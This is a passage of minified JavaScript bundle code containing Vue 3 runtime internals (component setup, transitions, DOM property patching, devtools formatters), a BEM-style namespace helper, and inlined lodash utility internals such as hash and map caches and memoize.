a_(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Kl(r,o),emitsOptions:vl(r,o),emit:null,emitted:null,propsDefaults:se,inheritAttrs:r.inheritAttrs,ctx:se,data:se,props:se,attrs:se,slots:se,refs:se,setupState:se,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return{}.NODE_ENV!=="production"?i.ctx=xv(i):i.ctx={_:i},i.root=t?t.root:i,i.emit=av.bind(null,i),e.ce&&e.ce(i),i}let we=null;const Bn=()=>we||Oe;let Gi,Un,ac="__VUE_INSTANCE_SETTERS__";(Un=Xr()[ac])||(Un=Xr()[ac]=[]),Un.push(e=>we=e),Gi=e=>{Un.length>1?Un.forEach(t=>t(e)):Un[0](e)};const kn=e=>{Gi(e),e.scope.on()},mn=()=>{we&&we.scope.off(),Gi(null)},pE=Dt("slot,component");function Yi(e,t){const n=t.isNativeTag||Sa;(pE(e)||n(e))&&C("Do not use built-in or reserved HTML elements as component id: "+e)}function lc(e){return e.vnode.shapeFlag&4}let yr=!1;function hE(e,t=!1){yr=t;const{props:n,children:r}=e.vnode,o=lc(e);Bv(e,n,o,t),Yv(e,r);const i=o?mE(e,t):void 0;return yr=!1,i}function mE(e,t){var n;const r=e.type;if({}.NODE_ENV!=="production"){if(r.name&&Yi(r.name,e.appContext.config),r.components){const i=Object.keys(r.components);for(let s=0;s<i.length;s++)Yi(i[s],e.appContext.config)}if(r.directives){const i=Object.keys(r.directives);for(let s=0;s<i.length;s++)Nl(i[s])}r.compilerOptions&&gE()&&C('"compilerOptions" is only supported when using a build of Vue that includes the runtime compiler. Since you are using a runtime-only build, the options should be passed via your build tool config instead.')}e.accessCache=Object.create(null),e.proxy=el(new Proxy(e.ctx,Ml)),{}.NODE_ENV!=="production"&&Dv(e);const{setup:o}=r;if(o){const i=e.setupContext=o.length>1?vE(e):null;kn(e),rn();const s=vt(o,e,0,[{}.NODE_ENV!=="production"?sr(e.props):e.props,i]);if(on(),mn(),ui(s)){if(s.then(mn,mn),t)return s.then(a=>{cc(e,a,t)}).catch(a=>{go(a,e,0)});if(e.asyncDep=s,{}.NODE_ENV!=="production"&&!e.suspense){const a=(n=r.name)!=null?n:"Anonymous";C(`Component <${a}>: setup function returned a promise, but no <Suspense> boundary was found in the parent component tree. A component with async setup() must be nested in a <Suspense> in order to be rendered.`)}}else cc(e,s,t)}else uc(e,t)}function cc(e,t,n){G(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:ne(t)?({}.NODE_ENV!=="production"&&jn(t)&&C("setup() should not return VNodes directly - return a render function instead."),{}.NODE_ENV!=="production"&&(e.devtoolsRawSetupState=t),e.setupState=il(t),{}.NODE_ENV!=="production"&&Iv(e)):{}.NODE_ENV!=="production"&&t!==void 0&&C(`setup() should return an object. Received: ${t===null?"null":typeof t}`),uc(e,n)}let Qi;const gE=()=>!Qi;function uc(e,t,n){const r=e.type;if(!e.render){if(!t&&Qi&&!r.render){const o=r.template||Bi(e).template;if(o){({}).NODE_ENV!=="production"&&yt(e,"compile");const{isCustomElement:i,compilerOptions:s}=e.appContext.config,{delimiters:a,compilerOptions:l}=r,c=pe(pe({isCustomElement:i,delimiters:a},s),l);r.render=Qi(o,c),{}.NODE_ENV!=="production"&&Ot(e,"compile")}}e.render=r.render||ve}{kn(e),rn();try{$v(e)}finally{on(),mn()}}({}).NODE_ENV!=="production"&&!r.render&&e.render===ve&&!t&&(r.template?C('Component provided template option but runtime compilation is not supported in this build of Vue. Configure your bundler to alias "vue" to "vue/dist/vue.esm-bundler.js".'):C("Component is missing template or render function."))}function fc(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{}.NODE_ENV!=="production"?{get(t,n){return bo(),Ce(e,"get","$attrs"),t[n]},set(){return C("setupContext.attrs is readonly."),!1},deleteProperty(){return C("setupContext.attrs is readonly."),!1}}:{get(t,n){return Ce(e,"get","$attrs"),t[n]}}))}function _E(e){return e.slotsProxy||(e.slotsProxy=new Proxy(e.slots,{get(t,n){return Ce(e,"get","$slots"),t[n]}}))}function vE(e){const t=n=>{if({}.NODE_ENV!=="production"&&(e.exposed&&C("expose() should be called only once per setup()."),n!=null)){let r=typeof n;r==="object"&&(z(n)?r="array":ye(n)&&(r="ref")),r!=="object"&&C(`expose() should be passed a plain object, received ${r}.`)}e.exposed=n||{}};return{}.NODE_ENV!=="production"?Object.freeze({get attrs(){return fc(e)},get slots(){return _E(e)},get emit(){return(n,...r)=>e.emit(n,...r)},expose:t}):{get attrs(){return fc(e)},slots:e.slots,emit:e.emit,expose:t}}function $o(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(il(el(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in fn)return fn[n](e)},has(t,n){return n in t||n in fn}}))}const EE=/(?:^|[-_])(\w)/g,bE=e=>e.replace(EE,t=>t.toUpperCase()).replace(/[-_]/g,"");function Ji(e,t=!0){return G(e)?e.displayName||e.name:e.name||t&&e.__name}function Ro(e,t,n=!1){let r=Ji(t);if(!r&&t.__file){const o=t.__file.match(/([^/\\]+)\.\w+$/);o&&(r=o[1])}if(!r&&e&&e.parent){const o=i=>{for(const s in i)if(i[s]===t)return s};r=o(e.components||e.parent.type.components)||o(e.appContext.components)}return r?bE(r):n?"App":"Anonymous"}function dc(e){return G(e)&&"__vccOpts"in e}const te=(e,t)=>L_(e,t,yr);function Zi(e,t,n){const r=arguments.length;return r===2?ne(t)&&!z(t)?jn(t)?ce(e,null,[t]):ce(e,t):ce(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&jn(n)&&(n=[n]),ce(e,t,n))}const yE=Symbol.for("v-scx"),OE=()=>{{const e=Ae(yE);return e||{}.NODE_ENV!=="production"&&C("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function Xi(e){return!!(e&&e.__v_isShallow)}function TE(){if({}.NODE_ENV==="production"||typeof window>"u")return;const e={style:"color:#3ba776"},t={style:"color:#1677ff"},n={style:"color:#f5222d"},r={style:"color:#eb2f96"},o={header(u){return ne(u)?u.__isVue?["div",e,"VueInstance"]:ye(u)?["div",{},["span",e,f(u)],"<",a(u.value),">"]:sn(u)?["div",{},["span",e,Xi(u)?"ShallowReactive":"Reactive"],"<",a(u),`>${Ft(u)?" (readonly)":""}`]:Ft(u)?["div",{},["span",e,Xi(u)?"ShallowReadonly":"Readonly"],"<",a(u),">"]:null:null},hasBody(u){return u&&u.__isVue},body(u){if(u&&u.__isVue)return["div",{},...i(u.$)]}};function i(u){const p=[];u.type.props&&u.props&&p.push(s("props",J(u.props))),u.setupState!==se&&p.push(s("setup",u.setupState)),u.data!==se&&p.push(s("data",J(u.data)));const _=l(u,"computed");_&&p.push(s("computed",_));const v=l(u,"inject");return v&&p.push(s("injected",v)),p.push(["div",{},["span",{style:r.style+";opacity:0.66"},"$ (internal): "],["object",{object:u}]]),p}function s(u,p){return p=pe({},p),Object.keys(p).length?["div",{style:"line-height:1.25em;margin-bottom:0.6em"},["div",{style:"color:#476582"},u],["div",{style:"padding-left:1.25em"},...Object.keys(p).map(_=>["div",{},["span",r,_+": "],a(p[_],!1)])]]:["span",{}]}function a(u,p=!0){return typeof u=="number"?["span",t,u]:typeof u=="string"?["span",n,JSON.stringify(u)]:typeof u=="boolean"?["span",r,u]:ne(u)?["object",{object:p?J(u):u}]:["span",n,String(u)]}function l(u,p){const _=u.type;if(G(_))return;const v={};for(const h in u.ctx)c(_,h,p)&&(v[h]=u.ctx[h]);return v}function c(u,p,_){const v=u[_];if(z(v)&&v.includes(p)||ne(v)&&p in v||u.extends&&c(u.extends,p,_)||u.mixins&&u.mixins.some(h=>c(h,p,_)))return!0}function f(u){return Xi(u)?"ShallowRef":u.effect?"ComputedRef":"Ref"}window.devtoolsFormatters?window.devtoolsFormatters.push(o):window.devtoolsFormatters=[o]}const pc="3.3.12",wE="http://www.w3.org/2000/svg",gn=typeof document<"u"?document:null,hc=gn&&gn.createElement("template"),NE={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t?gn.createElementNS(wE,e):gn.createElement(e,n?{is:n}:void 0);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>gn.createTextNode(e),createComment:e=>gn.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>gn.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,i){const s=n?n.previousSibling:t.lastChild;if(o&&(o===i||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===i||!(o=o.nextSibling)););else{hc.innerHTML=r?`<svg>${e}</svg>`:e;const a=hc.content;if(r){const l=a.firstChild;for(;l.firstChild;)a.appendChild(l.firstChild);a.removeChild(l)}t.insertBefore(a,n)}return[s?s.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Ut="transition",Or="animation",Tr=Symbol("_vtc"),es=(e,{slots:t})=>Zi(bv,CE(e),t);es.displayName="Transition";const mc={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};es.props=pe({},Sl,mc);const _n=(e,t=[])=>{z(e)?e.forEach(n=>n(...t)):e&&e(...t)},gc=e=>e?z(e)?e.some(t=>t.length>1):e.length>1:!1;function CE(e){const t={};for(const w in e)w in mc||(t[w]=e[w]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:i=`${n}-enter-from`,enterActiveClass:s=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=i,appearActiveClass:c=s,appearToClass:f=a,leaveFromClass:u=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:_=`${n}-leave-to`}=e,v=SE(o),h=v&&v[0],E=v&&v[1],{onBeforeEnter:m,onEnter:R,onEnterCancelled:$,onLeave:x,onLeaveCancelled:y,onBeforeAppear:H=m,onAppear:F=R,onAppearCancelled:D=$}=t,j=(w,Y,ue)=>{vn(w,Y?f:a),vn(w,Y?c:s),ue&&ue()},k=(w,Y)=>{w._isLeaving=!1,vn(w,u),vn(w,_),vn(w,p),Y&&Y()},V=w=>(Y,ue)=>{const oe=w?F:R,L=()=>j(Y,w,ue);_n(oe,[Y,L]),_c(()=>{vn(Y,w?l:i),kt(Y,w?f:a),gc(oe)||vc(Y,r,h,L)})};return pe(t,{onBeforeEnter(w){_n(m,[w]),kt(w,i),kt(w,s)},onBeforeAppear(w){_n(H,[w]),kt(w,l),kt(w,c)},onEnter:V(!1),onAppear:V(!0),onLeave(w,Y){w._isLeaving=!0;const ue=()=>k(w,Y);kt(w,u),DE(),kt(w,p),_c(()=>{w._isLeaving&&(vn(w,u),kt(w,_),gc(x)||vc(w,r,E,ue))}),_n(x,[w,ue])},onEnterCancelled(w){j(w,!1),_n($,[w])},onAppearCancelled(w){j(w,!0),_n(D,[w])},onLeaveCancelled(w){k(w),_n(y,[w])}})}function SE(e){if(e==null)return null;if(ne(e))return[ts(e.enter),ts(e.leave)];{const t=ts(e);return[t,t]}}function ts(e){const t=Qg(e);return{}.NODE_ENV!=="production"&&H_(t,"<transition> explicit duration"),t}function kt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Tr]||(e[Tr]=new Set)).add(t)}function vn(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Tr];n&&(n.delete(t),n.size||(e[Tr]=void 0))}function _c(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let AE=0;function vc(e,t,n,r){const o=e._endId=++AE,i=()=>{o===e._endId&&r()};if(n)return setTimeout(i,n);const{type:s,timeout:a,propCount:l}=xE(e,t);if(!s)return r();const c=s+"end";let f=0;const u=()=>{e.removeEventListener(c,p),i()},p=_=>{_.target===e&&++f>=l&&u()};setTimeout(()=>{f<l&&u()},a+1),e.addEventListener(c,p)}function xE(e,t){const n=window.getComputedStyle(e),r=v=>(n[v]||"").split(", "),o=r(`${Ut}Delay`),i=r(`${Ut}Duration`),s=Ec(o,i),a=r(`${Or}Delay`),l=r(`${Or}Duration`),c=Ec(a,l);let f=null,u=0,p=0;t===Ut?s>0&&(f=Ut,u=s,p=i.length):t===Or?c>0&&(f=Or,u=c,p=l.length):(u=Math.max(s,c),f=u>0?s>c?Ut:Or:null,p=f?f===Ut?i.length:l.length:0);const _=f===Ut&&/\b(transform|all)(,|$)/.test(r(`${Ut}Property`).toString());return{type:f,timeout:u,propCount:p,hasTransform:_}}function Ec(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>bc(n)+bc(e[r])))}function bc(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function DE(){return document.body.offsetHeight}function IE(e,t,n){const r=e[Tr];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const ns=Symbol("_vod"),PE={beforeMount(e,{value:t},{transition:n}){e[ns]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):wr(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),wr(e,!0),r.enter(e)):r.leave(e,()=>{wr(e,!1)}):wr(e,t))},beforeUnmount(e,{value:t}){wr(e,t)}};function wr(e,t){e.style.display=t?e[ns]:"none"}const $E=Symbol({}.NODE_ENV!=="production"?"CSS_VAR_TEXT":"");function RE(e,t,n){const r=e.style,o=de(n);if(n&&!o){if(t&&!de(t))for(const i in t)n[i]==null&&rs(r,i,"");for(const i in n)rs(r,i,n[i])}else{const i=r.display;if(o){if(t!==n){const s=r[$E];s&&(n+=";"+s),r.cssText=n}}else t&&e.removeAttribute("style");ns in e&&(r.display=i)}}const FE=/[^\\];\s*$/,yc=/\s*!important$/;function rs(e,t,n){if(z(n))n.forEach(r=>rs(e,t,r));else if(n==null&&(n=""),{}.NODE_ENV!=="production"&&FE.test(n)&&C(`Unexpected semicolon at the end of '${t}' style value: '${n}'`),t.startsWith("--"))e.setProperty(t,n);else{const r=ME(e,t);yc.test(n)?e.setProperty(It(r),n.replace(yc,""),"important"):e[r]=n}}const Oc=["Webkit","Moz","ms"],os={};function ME(e,t){const n=os[t];if(n)return n;let r=st(t);if(r!=="filter"&&r in e)return os[t]=r;r=Xt(r);for(let o=0;o<Oc.length;o++){const i=Oc[o]+r;if(i in e)return os[t]=i}return t}const Tc="http://www.w3.org/1999/xlink";function VE(e,t,n,r,o){if(r&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(Tc,t.slice(6,t.length)):e.setAttributeNS(Tc,t,n);else{const i=i_(t);n==null||i&&!Pa(n)?e.removeAttribute(t):e.setAttribute(t,i?"":n)}}function LE(e,t,n,r,o,i,s){if(t==="innerHTML"||t==="textContent"){r&&s(r,o,i),e[t]=n??"";return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){e._value=n;const c=a==="OPTION"?e.getAttribute("value"):e.value,f=n??"";c!==f&&(e.value=f),n==null&&e.removeAttribute(t);return}let l=!1;if(n===""||n==null){const c=typeof e[t];c==="boolean"?n=Pa(n):n==null&&c==="string"?(n="",l=!0):c==="number"&&(n=0,l=!0)}try{e[t]=n}catch(c){({}).NODE_ENV!=="production"&&!l&&C(`Failed setting prop "${t}" on <${a.toLowerCase()}>: value ${n} is invalid.`,c)}l&&e.removeAttribute(t)}function jE(e,t,n,r){e.addEventListener(t,n,r)}function BE(e,t,n,r){e.removeEventListener(t,n,r)}const wc=Symbol("_vei");function UE(e,t,n,r,o=null){const i=e[wc]||(e[wc]={}),s=i[t];if(r&&s)s.value=r;else{const[a,l]=kE(t);if(r){const c=i[t]=WE(r,o);jE(e,a,c,l)}else s&&(BE(e,a,s,l),i[t]=void 0)}}const Nc=/(?:Once|Passive|Capture)$/;function kE(e){let t;if(Nc.test(e)){t={};let r;for(;r=e.match(Nc);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):It(e.slice(2)),t]}let is=0;const HE=Promise.resolve(),KE=()=>is||(HE.then(()=>is=0),is=Date.now());function WE(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Ue(qE(r,n.value),t,5,[r])};return n.value=e,n.attached=KE(),n}function qE(e,t){if(z(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const Cc=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,zE=(e,t,n,r,o=!1,i,s,a,l)=>{t==="class"?IE(e,r,o):t==="style"?RE(e,n,r):nr(t)?Gr(t)||UE(e,t,n,r,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):GE(e,t,r,o))?LE(e,t,r,i,s,a,l):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),VE(e,t,r,o))};function GE(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Cc(t)&&G(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return Cc(t)&&de(n)?!1:t in e}const YE=pe({patchProp:zE},NE);let Sc;function QE(){return Sc||(Sc=Zv(YE))}const Ac=(...e)=>{const t=QE().createApp(...e);({}).NODE_ENV!=="production"&&(JE(t),ZE(t));const{mount:n}=t;return t.mount=r=>{const o=XE(r);if(!o)return;const i=t._component;!G(i)&&!i.render&&!i.template&&(i.template=o.innerHTML),o.innerHTML="";const s=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),s},t};function JE(e){Object.defineProperty(e.config,"isNativeTag",{value:t=>r_(t)||o_(t),writable:!1})}function ZE(e){{const t=e.config.isCustomElement;Object.defineProperty(e.config,"isCustomElement",{get(){return t},set(){C("The `isCustomElement` config option is deprecated. Use `compilerOptions.isCustomElement` instead.")}});const n=e.config.compilerOptions,r='The `compilerOptions` config option is only respected when using a build of Vue.js that includes the runtime compiler (aka "full build"). Since you are using the runtime-only build, `compilerOptions` must be passed to `@vue/compiler-dom` in the build setup instead.\n- For vue-loader: pass it via vue-loader\'s `compilerOptions` loader option.\n- For vue-cli: see https://cli.vuejs.org/guide/webpack.html#modifying-options-of-a-loader\n- For vite: pass it via @vitejs/plugin-vue options. See https://github.com/vitejs/vite-plugin-vue/tree/main/packages/plugin-vue#example-for-passing-options-to-vuecompiler-sfc';Object.defineProperty(e.config,"compilerOptions",{get(){return C(r),n},set(){C(r)}})}}function XE(e){if(de(e)){const t=document.querySelector(e);return{}.NODE_ENV!=="production"&&!t&&C(`Failed to mount app: mount target selector "${e}" returned null.`),t}return{}.NODE_ENV!=="production"&&window.ShadowRoot&&e instanceof window.ShadowRoot&&e.mode==="closed"&&C('mounting on a ShadowRoot with `{mode: "closed"}` may lead to unpredictable bugs'),e}function eb(){TE()}({}).NODE_ENV!=="production"&&eb();const ss="el",tb="is-",En=(e,t,n,r,o)=>{let i=`${e}-${t}`;return n&&(i+=`-${n}`),r&&(i+=`__${r}`),o&&(i+=`--${o}`),i},nb=Symbol("namespaceContextKey"),as=e=>{const t=e||(Bn()?Ae(nb,le(ss)):le(ss));return te(()=>A(t)||ss)},Nr=(e,t)=>{const n=as(t);return{namespace:n,b:(h="")=>En(n.value,e,h,"",""),e:h=>h?En(n.value,e,"",h,""):"",m:h=>h?En(n.value,e,"","",h):"",be:(h,E)=>h&&E?En(n.value,e,h,E,""):"",em:(h,E)=>h&&E?En(n.value,e,"",h,E):"",bm:(h,E)=>h&&E?En(n.value,e,h,"",E):"",bem:(h,E,m)=>h&&E&&m?En(n.value,e,h,E,m):"",is:(h,...E)=>{const m=E.length>=1?E[0]:!0;return h&&m?`${tb}${h}`:""},cssVar:h=>{const E={};for(const m in h)h[m]&&(E[`--${n.value}-${m}`]=h[m]);return E},cssVarName:h=>`--${n.value}-${h}`,cssVarBlock:h=>{const E={};for(const m in h)h[m]&&(E[`--${n.value}-${e}-${m}`]=h[m]);return E},cssVarBlockName:h=>`--${n.value}-${e}-${h}`}};var rb=typeof global=="object"&&global&&global.Object===Object&&global;const ob=rb;var ib=typeof self=="object"&&self&&self.Object===Object&&self,sb=ob||ib||Function("return this")();const ls=sb;var ab=ls.Symbol;const Ht=ab;var xc=Object.prototype,lb=xc.hasOwnProperty,cb=xc.toString,Cr=Ht?Ht.toStringTag:void 0;function ub(e){var t=lb.call(e,Cr),n=e[Cr];try{e[Cr]=void 0;var r=!0}catch{}var o=cb.call(e);return r&&(t?e[Cr]=n:delete e[Cr]),o}var fb=Object.prototype,db=fb.toString;function pb(e){return db.call(e)}var hb="[object Null]",mb="[object Undefined]",Dc=Ht?Ht.toStringTag:void 0;function cs(e){return e==null?e===void 0?mb:hb:Dc&&Dc in Object(e)?ub(e):pb(e)}function us(e){return e!=null&&typeof e=="object"}var gb="[object Symbol]";function fs(e){return typeof e=="symbol"||us(e)&&cs(e)==gb}function _b(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var vb=Array.isArray;const Sr=vb;var Eb=1/0,Ic=Ht?Ht.prototype:void 0,Pc=Ic?Ic.toString:void 0;function $c(e){if(typeof e=="string")return e;if(Sr(e))return _b(e,$c)+"";if(fs(e))return Pc?Pc.call(e):"";var t=e+"";return t=="0"&&1/e==-Eb?"-0":t}function Fo(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function bb(e){return e}var yb="[object AsyncFunction]",Ob="[object Function]",Tb="[object GeneratorFunction]",wb="[object Proxy]";function Nb(e){if(!Fo(e))return!1;var t=cs(e);return t==Ob||t==Tb||t==yb||t==wb}var Cb=ls["__core-js_shared__"];const ds=Cb;var Rc=function(){var e=/[^.]+$/.exec(ds&&ds.keys&&ds.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Sb(e){return!!Rc&&Rc in e}var Ab=Function.prototype,xb=Ab.toString;function Db(e){if(e!=null){try{return xb.call(e)}catch{}try{return e+""}catch{}}return""}var Ib=/[\\^$.*+?()[\]{}|]/g,Pb=/^\[object .+?Constructor\]$/,$b=Function.prototype,Rb=Object.prototype,Fb=$b.toString,Mb=Rb.hasOwnProperty,Vb=RegExp("^"+Fb.call(Mb).replace(Ib,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Lb(e){if(!Fo(e)||Sb(e))return!1;var t=Nb(e)?Vb:Pb;return t.test(Db(e))}function jb(e,t){return e==null?void 0:e[t]}function ps(e,t){var n=jb(e,t);return Lb(n)?n:void 0}function Bb(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}var Ub=800,kb=16,Hb=Date.now;function Kb(e){var t=0,n=0;return function(){var r=Hb(),o=kb-(r-n);if(n=r,o>0){if(++t>=Ub)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function Wb(e){return function(){return e}}var qb=function(){try{var e=ps(Object,"defineProperty");return e({},"",{}),e}catch{}}();const Mo=qb;var zb=Mo?function(e,t){return Mo(e,"toString",{configurable:!0,enumerable:!1,value:Wb(t),writable:!0})}:bb,Gb=Kb(zb);const Yb=Gb;var Qb=9007199254740991,Jb=/^(?:0|[1-9]\d*)$/;function Fc(e,t){var n=typeof e;return t=t??Qb,!!t&&(n=="number"||n!="symbol"&&Jb.test(e))&&e>-1&&e%1==0&&e<t}function Zb(e,t,n){t=="__proto__"&&Mo?Mo(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Mc(e,t){return e===t||e!==e&&t!==t}var Xb=Object.prototype,ey=Xb.hasOwnProperty;function ty(e,t,n){var r=e[t];(!(ey.call(e,t)&&Mc(r,n))||n===void 0&&!(t in e))&&Zb(e,t,n)}var Vc=Math.max;function ny(e,t,n){return t=Vc(t===void 0?e.length-1:t,0),function(){for(var r=arguments,o=-1,i=Vc(r.length-t,0),s=Array(i);++o<i;)s[o]=r[t+o];o=-1;for(var a=Array(t+1);++o<t;)a[o]=r[o];return a[t]=n(s),Bb(e,this,a)}}var ry=9007199254740991;function oy(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=ry}var iy="[object Arguments]";function Lc(e){return us(e)&&cs(e)==iy}var jc=Object.prototype,sy=jc.hasOwnProperty,ay=jc.propertyIsEnumerable,ly=Lc(function(){return arguments}())?Lc:function(e){return us(e)&&sy.call(e,"callee")&&!ay.call(e,"callee")};const Bc=ly;var cy=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,uy=/^\w*$/;function fy(e,t){if(Sr(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||fs(e)?!0:uy.test(e)||!cy.test(e)||t!=null&&e in Object(t)}var dy=ps(Object,"create");const Ar=dy;function py(){this.__data__=Ar?Ar(null):{},this.size=0}function hy(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var my="__lodash_hash_undefined__",gy=Object.prototype,_y=gy.hasOwnProperty;function vy(e){var t=this.__data__;if(Ar){var n=t[e];return n===my?void 0:n}return _y.call(t,e)?t[e]:void 0}var Ey=Object.prototype,by=Ey.hasOwnProperty;function yy(e){var t=this.__data__;return Ar?t[e]!==void 0:by.call(t,e)}var Oy="__lodash_hash_undefined__";function Ty(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Ar&&t===void 0?Oy:t,this}function bn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}bn.prototype.clear=py,bn.prototype.delete=hy,bn.prototype.get=vy,bn.prototype.has=yy,bn.prototype.set=Ty;function wy(){this.__data__=[],this.size=0}function Vo(e,t){for(var n=e.length;n--;)if(Mc(e[n][0],t))return n;return-1}var Ny=Array.prototype,Cy=Ny.splice;function Sy(e){var t=this.__data__,n=Vo(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():Cy.call(t,n,1),--this.size,!0}function Ay(e){var t=this.__data__,n=Vo(t,e);return n<0?void 0:t[n][1]}function xy(e){return Vo(this.__data__,e)>-1}function Dy(e,t){var n=this.__data__,r=Vo(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}function Hn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Hn.prototype.clear=wy,Hn.prototype.delete=Sy,Hn.prototype.get=Ay,Hn.prototype.has=xy,Hn.prototype.set=Dy;var Iy=ps(ls,"Map");const Py=Iy;function $y(){this.size=0,this.__data__={hash:new bn,map:new(Py||Hn),string:new bn}}function Ry(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function Lo(e,t){var n=e.__data__;return Ry(t)?n[typeof t=="string"?"string":"hash"]:n.map}function Fy(e){var t=Lo(this,e).delete(e);return this.size-=t?1:0,t}function My(e){return Lo(this,e).get(e)}function Vy(e){return Lo(this,e).has(e)}function Ly(e,t){var n=Lo(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}function yn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}yn.prototype.clear=$y,yn.prototype.delete=Fy,yn.prototype.get=My,yn.prototype.has=Vy,yn.prototype.set=Ly;var jy="Expected a function";function hs(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(jy);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var s=e.apply(this,r);return n.cache=i.set(o,s)||i,s};return n.cache=new(hs.Cache||yn),n}hs.Cache=yn;var By=500;function Uy(e){var t=hs(e,function(r){return n.size===By&&n.clear(),r}),n=t.cache;return t}var ky=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Hy=/\\(\\)?/g,Ky=Uy(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(ky,function(n,r,o,i){t.push(o?i.replace(Hy,"$1"):r||n)}),t});const Wy=Ky;function qy(e){return e==null?"":$c(e)}function jo(e,t){return Sr(e)?e:fy(e,t)?[e]:Wy(qy(e))}var zy=1/0;function ms(e){if(typeof e=="string"||fs(e))return e;var t=e+"";return t=="0"&&1/e==-zy?"-0":t}function Gy(e,t){t=jo(t,e);for(var 